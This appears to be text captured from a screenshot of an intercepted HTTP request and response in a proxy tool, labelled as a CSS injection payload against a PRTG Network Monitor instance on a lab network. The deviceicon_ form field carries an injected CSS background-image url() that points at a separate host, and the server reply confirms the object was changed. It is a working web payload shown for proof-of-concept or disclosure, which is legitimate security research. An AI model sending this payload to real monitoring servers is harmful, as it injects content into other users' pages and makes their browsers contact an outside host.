 Request
Pretty Raw Hex \n
1 POST /editsettings HTTP/1.1
2 Host: 192.168.148.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 anti-csrf-token:
ZWI4ZTUxZmM2NmFiYzExMWQxZmUwODM1ZWI1YzdlMThjZTIxNGVhYjQ1NzVjYTFiM2
M4OTA1YzcxNjFhYWUyOA==
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 8661
11 Origin: http://192.168.148.128:8080
12 Connection: close
13 Referer: http://192.168.148.128:8080/group.htm?id=0&tabid=1
14 Cookie: OCTOPUS074be082c2f53b8b9ca31244e3257416c98a80cb=
ezRBQjJDNTRDLTE1OEUtNDYxQi1BRDE1LTQ3NjE5OTIxNDQyRH0%3D
15
16 name_=CSS%20Injection&ipversion_=0&host_=192.168.148.130&hostv6_=&
parenttags_=&tags_=&priority_=3&deviceicon_=
);background-image:%20url(http://192.168.148.133/test);&
serviceurl_=&discoverytype_=0&devicetemplate_=1&devicetemplate_=1&
discoveryschedule_=0&locationgroup=0&locationgroup=1&location_=&
lonlat_=0%2C0&windowsconnection=0&windowsconnection=1&
windowslogindomain_=&windowsloginusername_=&windowsloginpassword_=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 55
5 Date: Wed, 06 Jul 2022 13:58:18 GMT
6 Expires: 0
7 Cache-Control: no-cache
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Server: PRTG
11 Set-Cookie: OCTOPUS074be082c2f53b8b9ca31244e3257416c98a80cb=
ezRBQjJDNTRDLTE1OEUtNDYxQi1BRDE1LTQ3NjE5OTIxNDQyRH0%3D; Path=/;
HttpOnly
12
13 <br>
<br>
{"objid": "2052"} 0 object(s) have been changed
CSS
Injection
Payload